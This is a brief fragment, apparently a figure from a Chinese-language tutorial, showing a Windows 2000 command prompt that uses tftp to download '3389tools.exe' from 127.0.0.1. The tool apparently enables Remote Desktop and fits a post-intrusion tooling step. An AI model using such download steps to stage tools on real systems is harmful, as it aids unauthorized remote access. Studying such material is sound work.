 D:\tools>
图 4
D:\WINNT\System32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\>cd tools
D:\tools>tftp -i 127.0.0.1 get 3389tools.exe
Transfer successful: 109818 bytes in 1 second, 109818 bytes/s
D:\tools>dir 3389tools.exe